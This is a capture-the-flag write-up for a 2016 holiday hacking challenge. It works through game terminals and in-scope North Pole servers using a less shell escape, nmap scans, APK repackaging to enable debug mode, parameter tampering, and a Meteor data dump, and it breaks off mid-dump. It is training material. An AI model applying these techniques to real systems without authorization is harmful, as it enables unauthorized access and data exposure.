

Running the game doesn't reveal much, as it tells me that the instructions have disappeared in a puff of smoke! I play and lose several times, then quit out of the game to look for clues. A Google search reveals that this is an early computer game known as Hunt The Wumpus, and the man page is readily available.

WUMP(6) BSD Games Manual WUMP(6) NAME wump - hunt the wumpus in an underground cave SYNOPSIS wump [-h] [-a arrows] [-b bats] [-p pits] [-r rooms] [-t tunnels] DESCRIPTION The game wump is based on a fantasy game first presented in the pages of People's Computer Company in 1973. In Hunt the Wumpus you are placed in a cave built of many different rooms, all interconnected by tunnels. Your quest is to find and shoot the evil Wumpus that resides elsewhere in the cave without running into any pits or using up your limited supply of arrows. The options are as follows: -a Specifies the number of magic arrows the adventurer gets. The default is five. -b Specifies the number of rooms in the cave which contain bats. The default is three. -h Play the hard version -- more pits, more bats, and a generally more dangerous cave. -p Specifies the number of rooms in the cave which contain bottomless pits. The default is three. -r Specifies the number of rooms in the cave. The default cave size is twenty-five rooms. -† Specifies the number of tunnels connecting each room in the cave to another room. Beware, too many tunnels in a small cave can easily cause it to collapse! The default cave room has three tunnels to other rooms. While wandering through the cave you'll notice that, while there are tunnels everywhere, there are some mysterious quirks to the cave topology, including some tunnels that go from one room to another, but not necessarily back! Also, most pesky of all are the rooms that are home to large numbers of bats, which, upon being disturbed, will en masse grab you and move you to another portion of the cave (including those housing bottomless pits, sure death for unwary explorers). Fortunately, you're not going into the cave without any weapons or tools, and in fact your biggest aids are your senses; you can often smell the rather odiferous Wumpus up to two rooms away, and you can always feel the drafts created by the occasional bottomless pit and hear the rustle of the bats in caves they might be sleeping within. To kill the wumpus, you'll need to shoot it with one of your magic arrows. Fortunately, you don't have to be in the same room as the creature, and can instead shoot the arrow from as far as three or four rooms away! When you shoot an arrow, you do so by typing in a list of rooms that you'd like it to travel to. If at any point in its travels it cannot find a tunnel to the room you specify from the room it's in, it will instead randomly fly down one of the tunnels, possibly, if you're real unlucky, even flying back into the room you're in and hitting you!

Setting aside for the moment that I found this, I run strings against the binary and come up with a few interesting looking results.

```
elf@193f464c976c:~$ strings wumpus
(...)
usage: wump [parameters]
(...)
a:b:hp:r:t:
(...)
*thunk* The arrow can't find a way from %d to %d and flys back into
your room!
```

It appears that the executable takes command line parameters. I'm willing to bet they are -a, -b, -hp, -r, and -t, which correspond with the parameters shown at the beginning of the game (arrows, bats, pits, rooms, and tunnels). I suspect I can change some of these parameters to improve my odds of winning, and I think I've also discovered that I can shoot an arrow into another room besides the one I'm currently in. After a bit of trial and error, I'm able to win the game in 1 turn.

```
elf@193f464c976c:~$ ./wumpus -r 6
Instructions? (y-n) n
You're in a cave with 6 rooms and 3 tunnels leading from each room.
There are 3 bats and 3 pits scattered throughout the cave, and your
quiver holds 5 custom super anti-evil Wumpus arrows. Good luck.
You are in room 3 of the cave, and have 5 arrows left.
*rustle* *rustle* (must be bats nearby)
*whoosh* (I feel a draft from some pits).
*sniff* (I can smell the evil Wumpus nearby!)
There are tunnels to rooms 1, 2, and 4.
Move or shoot? (m-s) s 1
*thwock!* *groan* *crash*
A horrible roar fills the cave, and you realize, with a smile, that you
have slain the evil Wumpus and won the game! You don't want to tarry for
long, however, because not only is the Wumpus famous, but the stench of
dead Wumpus is also quite well known, a stench plenty enough to slay the
mightiest adventurer at a single whiff!!
Passphrase:
WUMPUS IS MISUNDERSTOOD
```

Passphrase: WUMPUS IS MISUNDERSTOOD

### Santa's Office



This terminal greets me with a line straight out of the 1983 film War Games, a hacker classic! There are multiple videos on YouTube that show this scene from the movie, where David Lightman has a conversation with a computer named WOPR from his home computer using an acoustic coupler modem. It's important to type in the responses exactly as Matthew Broderick's character did in the movie. When you get the entire sequence right, you'll get the passphrase.

#### Passphrase: LOOK AT THE PRETTY LIGHTS

#### Workshop - Train Station

|                     | ×                             |
|---------------------|-------------------------------|
| Train Management Co | onsole: AUTHORIZED USERS ONLY |
|                     |                               |
|                     | - MAIN MENU                   |
| STATUS:             | Train Status                  |
| BRAKEON:            | Set Brakes                    |
| BRAKEOFF:           | Release Brakes                |
| START:              | Start Train                   |
| HELP:               | Open the help document        |
| QUIT:               | Exit console                  |
| _                   |                               |
| menu:main>          |                               |
|                     |                               |
|                     |                               |

This terminal displays a menu to control the train. When I type HELP, documentation for using the train is shown along with a recipe for baking a cranberry pie. I learn that a password is needed to start the train.

```
Help Document for the Train
**STATUS** option will show you the current state of the train (brakes, boiler, boiler temp,
coal level)
**BRAKEON** option enables the brakes. Brakes should be enabled at every stop and while the
train is not in use.
**BRAKEOFF** option disables the brakes. Brakes must be disabled before the **START** comman
d will execute.
**START** option will start the train if the brake is released and the user has the correct p
assword.
**HELP** brings you to this file. If it's not here, this console cannot do it, unLESS you kn
ow something I don't.
```

Since the output is longer than the average terminal window, the author has used the less command to allow viewing the help file one page at a time. Less has a lot of features, one being the ability to run a shell command.

I issue the command **!cat** \* inside less to view the contents of all the files in the current working directory, and find the password to start the train included in the source code for the shell script that controls the train.

```
#!/bin/bash
HOMEDIR="/home/conductor"
CTRL="$HOMEDIR/"
DOC="$HOMEDIR/TrainHelper.txt"
PAGER="less"
BRAKE="on"
PASS="24fb3e89ce2aa0ea422c3d511d40dd84"
```

Following the documentation, I enter the commands BRAKEOFF and START, then enter the password. An ASCII art flux capacitor from the Back to the Future movies is displayed with its controls set to take me back in time to 1978, and all I have to do is press enter to activate it.

\*\*\*\*\* TIME TRAVEL TO 1978 SUCCESSFUL! \*\*\*\*\*

When the train stops, I find myself at the train station in North Pole 1978. Everything here looks like it did in 2016, except terminals do not protect the doors. While exploring all of the rooms here, I find Santa Claus in the 1978 DFER (Dungeon For Errant Reindeer). He thanks me for rescuing him, but isn't able to recall how he got here.

#### Password: 24fb3e89ce2aa0ea422c3d511d40dd84

I also noticed the sign board here says 4351 days (about 12 years) since the last grinch-level event. This may be a reference to the original 1966 broadcast of How The Grinch Stole Christmas.



## Remote server exploits

During my analysis of the APK file earlier, I also used the apktool command to further unpack the the SantaGram app. The decompiler produced some interesting information, but I may find other interesting character strings defined in configuration files which are only loaded at runtime and wouldn't be present inside the compiled class files. Here is what I find:

This produced some good information:

- 1. **analytics.northpolewonderland.com** The analytics server hostname and a sample URL with an input parameter that I can try to attack
- 2. **ads.northpolewonderland.com** The ad server hostname and another possible input parameter
- 3. **dev.northpolewonderland.com** The debug data collection server hostname
- 4. **dungeon.northpolewonderland.com** The dungeon server hostname
- 5. **ex.northpolewonderland.com** The exception handler server hostname

I look up the IP addresses associated with these hostnames and take each of them to Tom Hessman, another NPC inside the Quest game. He tells me that these hosts are all within scope, and suggests that brute-force scanning for directory and file names isn't going to help me.



My approach with each of the remote servers is to first run a portscan using nmap with the option -sC to enable script scanning. This instructs nmap to run any relevant NSE scripts, which can show me additional information about what is running on the open ports it finds.

```
root@kali:~# nmap -sC analytics.northpolewonderland.com
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-12-26 10:05 EST
Nmap scan report for analytics.northpolewonderland.com (104.198.252.157)
Host is up (0.044s latency).
rDNS record for 104.198.252.157: 157.252.198.104.bc.googleusercontent.com
Not shown: 998 filtered ports
PORT
       STATE SERVICE
22/tcp open ssh
ssh-hostkey:
   1024 5d:5c:37:9c:67:c2:40:94:b0:0c:80:63:d4:ea:80:ae (DSA)
   2048 f2:25:e1:9f:ff:fd:e3:6e:94:c6:76:fb:71:01:e3:eb (RSA)
256 4c:04:e4:25:7f:a1:0b:8c:12:3c:58:32:0f:dc:51:bd (ECDSA)
443/tcp open https
| http-git:
  104.198.252.157:443/.git/
     Potential Git repository found (found 1/6 expected files)
| http-title: 400 The plain HTTP request was sent to HTTPS port
_Requested resource was login.php
ssl-cert: Subject: commonName=analytics.northpolewonderland.com
| Not valid before: 2016-12-07T17:35:00
| Not valid after: 2017-03-07T17:35:00
_ssl-date: TLS randomness does not represent time
| tls-nextprotoneg:
_ http/1.1
```

I then configure my web browser to use an intercepting proxy server, which lets me view and manipulate communication between the browser and server. I'm using the open source Zed Attack Proxy (ZAP), but Burpsuite is another popular choice. I browse manually to each server to see if there is anything interesting in the rendered webpage or the page source. Afterward, I examine HTTP headers in the proxy.

### The Mobile Analytics Server (via credentialed login access)

The first server I look at is the analytics server. Browsing to the URL https://analytics.northplewonderland.com produces a logon prompt.

|                                                              |                                   | Dan 🗕 🗖 🗙     |
|--------------------------------------------------------------|-----------------------------------|---------------|
| Sprusage Usage Reporter ×                                    |                                   |               |
| $\leftarrow$ $\rightarrow$ C $\triangleq$ https://analytics. | northpolewonderland.com/login.php | ९ 🖈 \land 🚮 : |
| Sprusage                                                     |                                   | ▲<br>         |
| Sprusa                                                       | ge                                |               |
| Please log                                                   | jin to use the application        |               |
| Username                                                     | Username                          | <br>          |
| Password                                                     | Password                          |               |
|                                                              | Log In                            |               |
|                                                              |                                   | <br>          |
|                                                              | Ŷ                                 | • •           |

I try the guest account learned through analysis of the APK file (guest:busyreindeer78), and upon successfully logging on, I find a link to the second MP3 audio file: discombobulatedaudio2.mp3.



#### <u>The Dungeon Game</u>

A port scan of this host revealed an open port 11111.

```
root@kali:~# nmap dungeon.northpolewonderland.com
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2016-12-26 10:04 EST
Nmap scan report for dungeon.northpolewonderland.com (35.184.47.139)
Host is up (0.051s latency).
rDNS record for 35.184.47.139: 139.47.184.35.bc.googleusercontent.com
Not shown: 993 closed ports
PORT STATE SERVICE
22/tcp open
                ssh
25/tcp filtered smtp
80/tcp open http
135/tcp filtered msrpc
139/tcp filtered netbios-ssn
445/tcp filtered microsoft-ds
11111/tcp open
                 vce
Nmap done: 1 IP address (1 host up) scanned in 7.91 seconds
root@kali:~# nc dungeon.northpolewonderland.com 11111
Welcome to Dungeon.
                                   This version created 11-MAR-78.
You are in an open field west of a big white house with a boarded
front door.
There is a small wrapped mailbox here.
>
```

Connecting with netcat, I'm welcomed by a game called Dungeon, which later became known as Zork. Strange, the game says that there is a wrapped mailbox here. In the game I remember, it was just a small mailbox. Maybe there's a gift inside.

>open mailbox
Opening the mailbox reveals:
 A leaflet.
 >read leaflet
 Taken.
 Welcome to Holiay Hack Challenge Dungeon!
 (...)
 Your mission is to find the elf at the North Pole and barter with him
for information about holiday artifacts you need to complete your quest.

This game has clearly been customized for the Hack Challenge.

I played Zork when I was young, however I didn't have much patience for it back then, and I really don't feel like playing it today. Fortunately, one of the elves suggested that there is a way to cheat and offered me a dungeon.zip download in the Quest game. Maybe I should take a look at that now.

Running strings on the executable and the .dat file provides few of the actual character strings from the game. A Google search tells me that these strings are stored in ZSCII, a proprietary character encoding scheme used by the creators of this game to make it harder to reverse engineer. In addition to the garbled strings, I spot some evidence of a hidden menu.

```
root@kali:~# unzip dungeon
Archive: dungeon.zip
   inflating: dungeon/dtextc.dat
   inflating: dungeon/dungeon
root@kali:~# strings dungeon
(...)
GDT>
(...)
Valid commands are:
AA- Alter ADVS
                                DR- Display ROOMS
AC- Alter CEVENTDS- Display HourdsAF- Alter FINDEXDT- Display textAH- Alter HEREDV- Display VILLSAN- Alter switchesDX- Display EXITSAO- Alter OBJCTSDZ- Display PUZZLE
AR- Alter ROOMSD2- Display ROOM2AV- Alter VILLSEX- Exit
```

I start the game up and try the command gdt, and get to the GDT> prompt I saw in the strings output. It looks like this menu provides a command to look at the game texts. Through trial and error I find entry number 1024 contains the string needed to solve this puzzle, but the actual passphrase itself is only available in the online game.

```
root@kali:~/sans2016/dungeon# ./dungeon
chroot: No such file or directory
Welcome to Dungeon.
                                    This version created 11-MAR-78.
You are in an open field west of a big white house with a boarded
front door.
There is a small wrapped mailbox here.
>gdt
GDT>dt
Entry:
         1024
The elf, satisified with the trade says -
Try the online version for the true prize
```

I go back to port 11111 on the dungeon server and get the following:

```
> gdt
GDT>dt
Entry:
          1024
The elf, satisified with the trade says -
send email to "peppermint@northpolewonderland.com" for that which you seek.
```

After following the instructions, I receive an e-mail with an attachment containing the third audio file: discombobulatedaudio3.mp3.



### <u>The Debug Server</u>

Simply browsing to <u>http://dev.northpolewonderland.com</u> doesn't provide anything useful. To learn more, I look back at the contents of the APK file that I disassembled earlier. I remember seeing the dev.northpolewonderland.com hostname referenced inside of strings.xml, so I start looking for an additional clue there.

In the XML file, the next line after the debug URL definition is a boolean value that appears to control whether debug mode is enabled. The elf Shinny Upatree suggested that we could change Android application XML files and recompile the updated app with apktool.



I change the value in the XML file to true and then recompile and sign the app.

```
root@kali:~# apktool b SantaGram_4.2
I: Using Apktool 2.2.0-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Building apk file...
I: Copying unknown files/dir..
root@kali:~# keytool -genkey -v -keystore santagram.keystore -alias santagram -keyalg RSA -keysize
1024 -sigalg SHA1withRSA -validity 720
Enter keystore password:
Re-enter new password:
What is your first and last name?
  [Unknown]:
What is the name of your organizational unit?
  [Unknown]:
What is the name of your organization?
  [Unknown]:
What is the name of your City or Locality?
  [Unknown]:
What is the name of your State or Province?
  [Unknown]:
What is the two-letter country code for this unit?
  [Unknown]:
Is CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown correct?
  [no]: yes
Generating 1,024 bit RSA key pair and self-signed certificate (SHA1withRSA) with a validity of 720
days
       for: CN=Unknown, OU=Unknown, O=Unknown, L=Unknown, ST=Unknown, C=Unknown
Enter key password for <santagram>
       (RETURN if same as keystore password):
[Storing santagram.keystore]
root@kali:~# jarsigner -sigalg SHA1withRSA -digestalg SHA1 -keystore santagram.keystore
SantaGram_4.2/dist/SantaGram_4.2.apk santagram
Enter Passphrase for keystore:
jar signed.
```

I install the new APK file from the dist directory and start up the app, but nothing happens. Looking back at the bytecode, I check to see where this string is used, and find that it's only referenced in a file called EditProfile.smali.

```
root@kali:~# grep -R debug_data_enabled *
SantaGram_4.2/res/values/strings.xml: <string name="debug_data_enabled">false</string>
SantaGram_4.2/res/values/public.xml: <public type="string" name="debug_data_enabled"
id="0x7f07001e" />
root@kali:~# grep -R 0x7f07001e *
SantaGram_4.2/res/values/public.xml: <public type="string" name="debug_data_enabled"
id="0x7f07001e" />
SantaGram_4.2/res/values/public.xml: <public type="string" name="debug_data_enabled"
id="0x7f07001e" />
SantaGram_4.2/res/values/public.xml: <public type="string" name="debug_data_enabled"
id="0x7f07001e" />
SantaGram_4.2/res/values/public.xml: <public type="string" name="debug_data_enabled"
id="0x7f07001e" />
SantaGram_4.2/smali/com/northpolewonderland/santagram/EditProfile.smali: const v0, 0x7f07001e
```

This time when I run the application, I go to the update profile function and now I catch an HTTP POST call to the dev server in the ZAP proxy.

```
POST http://dev.northpolewonderland.com/index.php HTTP/1.1
Content-Type: application/json
User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4; E2281 Build/KOT49H)
Connection: Keep-Alive
Content-Length: 144
Host: dev.northpolewonderland.com
{"date":"20161219195551-0500", "freemem":50198416, "debug":"com.northpolewonderland.santagram.EditPro
file, EditProfile", "udid": "85baef9426d67007", "verbose":false}
```

The request is a POST with JSON format data. The response isn't particularly interesting, but a parameter in the request catches my eye. I try changing the value for "verbose" from false to true and send the modified request.

Modified request:

POST http://dev.northpolewonderland.com/index.php HTTP/1.1 Content-Type: application/json User-Agent: Dalvik/1.6.0 (Linux; U; Android 4.4; E2281 Build/KOT49H) Connection: Keep-Alive Content-Length: 144 Host: dev.northpolewonderland.com {"date":"20161219195551-0500","freemem":50198416,"debug":"com.northpolewonderland.santagram.EditPro file, EditProfile","udid":"85baef9426d67007","verbose":true}

**Response:** 

{"date":"20161220005900","date.len":14,"status":"OK","status.len":"2","filename":"debug-20161220005
900-0.txt","filename.len":26,"request":{"date":"20161219195551-0500","freemem":50198416,"debug":"co
m.northpolewonderland.santagram.EditProfile,
EditProfile","udid":"85baef9426d67007","verbose":true},"files":["debug-20161220001716-0.txt","debug
-20161220001907-0.txt","debug-20161220003024-0.txt","debug-20161220003121-0.txt","debug-20161220003
207-0.txt","debug-20161220003238-0.txt","debug-20161220003306-0.txt","debug-20161220003322-0.txt","
debug-20161220003330-0.txt","debug-20161220003705-0.txt","debug-20161220003717-0.txt","debug-201612
20003839-0.txt","debug-20161220004343-0.txt","debug-20161220005113-0.txt","debug-20161220005300-0.t
xt","debug-20161220005315-0.txt","debug-20161220005330-0.txt","debug-20161220005552-0.txt","debug-20161220005900-0.txt","debug-20161224235959-0.mp3","index.php"]}

This time the response contains an mp3 filename that I'm able to fetch from the server: debug-20161224235959-0.mp3.

#### <u>The Banner Ad Server</u>

Next, I browse to <u>http://ads.northpolewonderland.com/</u> and view the page source, where I find some clues that this site is running Meteor.

```
<script type="text/javascript"
src="/fedc8e9f69dab9d81a4f227d6ec76567fcb56231.js?meteor_js_resource=true"></script></script></script>
```

Meteor is an open source JavaScript web framework. The communication between the browser and server is not standard HTTP and ZAP can't make any sense of it. I recall one of the elves gave a tip about how to investigate this type of site.



I install the MeteorMiner script into TamperMonkey, and get a list of resources back in the MeteorMiner window. After some exploration, I notice that the HomeQuotes collection changes when I load the admin/quotes route. Instead of 4 records, there are now 5.



To look into this further, I start the browser's console using the F12 key and dump the HomeQuotes collection.

```
> JSON.stringify(HomeQuotes._collection)
"{"name":"home_quotes","_docs":{"_map":{"drsCoXaLaitrx2xJP":{"_id":"drsCoXaLaitrx2xJP","index":0,"q
uote":"Never
Tired", "hidden":false}, "ncN8EozkRGuq3hmd6":{"_id":"ncN8EozkRGuq3hmd6", "index":1, "quote":"Never the
Same!","hidden":false},"qLqMmQFCurmaptYPj":{"_id":"qLqMmQFCurmaptYPj","index":2,"quote":"Making Ads
Great Again!","hidden":false},"zC3qjywazw6vTorZQ":{"_id":"zC3qjywazw6vTorZQ","index":3,"quote":"Is
anyone actually reading
this?","hidden":false},"zPR5TpxB5mcAH3pYk":{"_id":"zPR5TpxB5mcAH3pYk","index":4,"quote":"Just Ad
